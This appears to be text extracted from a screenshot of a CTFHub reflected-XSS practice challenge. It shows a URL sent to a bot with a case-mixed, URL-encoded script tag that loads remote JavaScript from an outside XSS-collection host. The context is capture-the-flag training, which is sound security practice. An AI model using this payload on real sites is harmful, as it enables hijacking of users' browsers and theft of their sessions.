 XSS Reflex
Successfully
What's your name CTFHub Submit
Hello,
Send URL to Bot
URL allenge-a4e0d6a2182f3706.sandbox.ctfhub.com:10800/?name=%3CsCRiPt+sRC%3D%2F%2Fxs.pe%2FZQ5%3E%3C%2FsCrIpT%3E Send